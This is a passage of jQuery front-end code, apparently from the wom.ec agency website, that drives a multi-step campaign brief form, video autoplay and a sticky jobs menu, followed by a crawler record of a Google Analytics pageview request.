			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k17b').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k17breg16').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k18b').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k18breg17').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k19b').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k19breg18').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k20b').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k20breg19').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k21b').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k21breg20').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k22b').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});
	jQuery('.herehablstbtn0k22breg21').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k23b').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*23}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_24b');
		}
	});
	jQuery('.herehablstbtn0k23breg22').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k24breg23').click(function(){
		if(('.herehablst24inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_24b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});

	
	
	
	
	jQuery('.herehablst1inputb').keyup(function(){
		if(jQuery('.herehablst1inputb').val()!==''){
		   	jQuery('.herehablstbtn0k1b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2inputb').keyup(function(){
		if(jQuery('.herehablst2inputb').val()!==''){
		   	jQuery('.herehablstbtn0k2b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3inputb').keyup(function(){
		if(jQuery('.herehablst3inputb').val()!==''){
		   	jQuery('.herehablstbtn0k3b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4inputb').keyup(function(){
		if(jQuery('.herehablst4inputb').val()!==''){
		   	jQuery('.herehablstbtn0k4b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5inputb').keyup(function(){
		if(jQuery('.herehablst5inputb').val()!==''){
		   	jQuery('.herehablstbtn0k5b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst6inputb').keyup(function(){
		if(jQuery('.herehablst6inputb').val()!==''){
		   	jQuery('.herehablstbtn0k6b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k6b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst7inputb').keyup(function(){
		if(jQuery('.herehablst7inputb').val()!==''){
		   	jQuery('.herehablstbtn0k7b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k7b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst8inputb').keyup(function(){
		if(jQuery('.herehablst8inputb').val()!==''){
		   	jQuery('.herehablstbtn0k8b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k8b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst9inputb').keyup(function(){
		if(jQuery('.herehablst9inputb').val()!==''){
		   	jQuery('.herehablstbtn0k9b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k9b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst10inputb').keyup(function(){
		if(jQuery('.herehablst10inputb').val()!==''){
		   	jQuery('.herehablstbtn0k10b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k10b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst11inputb').keyup(function(){
		if(jQuery('.herehablst11inputb').val()!==''){
		   	jQuery('.herehablstbtn0k11b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k11b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst12inputb').keyup(function(){
		if(jQuery('.herehablst12inputb').val()!==''){
		   	jQuery('.herehablstbtn0k12b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k12b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst13inputb').keyup(function(){
		if(jQuery('.herehablst13inputb').val()!==''){
		   	jQuery('.herehablstbtn0k13b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k13b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst14inputb').keyup(function(){
		if(jQuery('.herehablst14inputb').val()!==''){
		   	jQuery('.herehablstbtn0k14b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k14b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst15inputb').keyup(function(){
		if(jQuery('.herehablst15inputb').val()!==''){
		   	jQuery('.herehablstbtn0k15b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k15b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst16inputb').keyup(function(){
		if(jQuery('.herehablst16inputb').val()!==''){
		   	jQuery('.herehablstbtn0k16b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k16b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst17inputb').keyup(function(){
		if(jQuery('.herehablst17inputb').val()!==''){
		   	jQuery('.herehablstbtn0k17b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k17b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst18inputb').keyup(function(){
		if(jQuery('.herehablst18inputb').val()!==''){
		   	jQuery('.herehablstbtn0k18b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k18b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst19inputb').keyup(function(){
		if(jQuery('.herehablst19inputb').val()!==''){
		   	jQuery('.herehablstbtn0k19b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k19b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst20inputb').keyup(function(){
		if(jQuery('.herehablst20inputb').val()!==''){
		   	jQuery('.herehablstbtn0k20b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k20b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst21inputb').keyup(function(){
		if(jQuery('.herehablst21inputb').val()!==''){
		   	jQuery('.herehablstbtn0k21b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k21b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst22inputb').keyup(function(){
		if(jQuery('.herehablst22inputb').val()!==''){
		   	jQuery('.herehablstbtn0k22b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k22b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst23inputb').keyup(function(){
		if(jQuery('.herehablst23inputb').val()!==''){
		   	jQuery('.herehablstbtn0k23b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k23b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst24inputb').change(function(){
		if(jQuery('.herehablst24inputb').val()){
		   	jQuery('.herehablstbtn0k24b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k24b').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k24b').click(function(s){
		s.preventDefault();
		var antecedentes =  escape(jQuery('.herehablst1inputb').val());
		var objetivo_campana =  escape(jQuery('.herehablst2inputb').val());
		var publico_obj_demo_geo =  escape(jQuery('.herehablst3inputb').val());
		var publico_obj_perfil_psico =  escape(jQuery('.herehablst4inputb').val());
		var principal_problema =  escape(jQuery('.herehablst5inputb').val());
		var principal_caracteristica =  escape(jQuery('.herehablst6inputb').val());
		var que_piensan_hoy =  escape(jQuery('.herehablst7inputb').val());
		var que_dicen_hoy_positivo =  escape(jQuery('.herehablst8inputb').val());
		var que_dicen_hoy_negativo =  escape(jQuery('.herehablst9inputb').val());
		var promesa_marca =  escape(jQuery('.herehablst10inputb').val());
		var respuesta_esperada_consumidor_piensa =  escape(jQuery('.herehablst11inputb').val());
		var respuesta_esperada_consumidor_hace =  escape(jQuery('.herehablst12inputb').val());
		var tono_comunicacion =  escape(jQuery('.herehablst13inputb').val());
		var piezas_a_entregar =  escape(jQuery('.herehablst14inputb').val());
		var dos =  escape(jQuery('.herehablst15inputb').val());
		var dont =  escape(jQuery('.herehablst16inputb').val());
		var competencia =  escape(jQuery('.herehablst17inputb').val());
		var que_hace_bien_la_competencia =  escape(jQuery('.herehablst18inputb').val());
		var medios_a_utilizar =  escape(jQuery('.herehablst19inputb').val());
		var redes_sociales =  escape(jQuery('.herehablst20inputb').val());
		var duracion =  escape(jQuery('.herehablst21inputb').val());
		var presupuesto =  escape(jQuery('.herehablst22inputb').val());
		var notas_adicionales =  escape(jQuery('.herehablst23inputb').val());
		var documentos_referenciales =  escape(jQuery('.herehablst24inputb').val());
		if(antecedentes!=='' && objetivo_campana!==''){
			jQuery('#brief_form').submit();
		}
	});
	
	// aquí termina brief de campaña
	
});
	
	
	jQuery( window ).load(function() {		  
		var ventana_ancho = $(window).width();

		var url = window.location.href;
		if(ventana_ancho>1024){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_video").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=1024 && ventana_ancho>500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videot").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videom").get(0); 
					myVideo.play();  
			}
		}
		
		

			var hyt = $('.imgconvideopordetras').height();
			$('.divconvideopordetras').height(hyt);
			
		
		
	});

	
	
	jQuery(document).on("scroll", function(){
		var url = window.location.href;
		if(url.includes("/trabajos")){
			//sacamos el desplazamiento actual de la página
			var desplazamientoActual = jQuery(document).scrollTop();

			//compruebo si debo mostrar el botón
			if(desplazamientoActual > 550){
				jQuery('.bar_jobs_type_selector').addClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100% - 55px)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'block');
			}
			else{
				jQuery('.bar_jobs_type_selector').removeClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100%)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'none');
			}
		}
	});
	
	
})(jQuery);



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1342035&t=pageview&_s=1&dl=https%3A%2F%2Fwom.ec%2Fcategory%2Fsoftware-development%2F&ul=en-us%40posix&dt=Software%20development%20%E2%80%93%20WOM&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1963568449&gjid=489736804&cid=175150225.1768874204&tid=UA-111456184-1&_gid=590606385.1768874204&_r=1&_slc=1&gtm=45He61e1h1n815NT8V5Lv78127072za200zd78127072&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~117041587&z=1717890237
body_size: -448
content:
2,cG-64CKVW0C20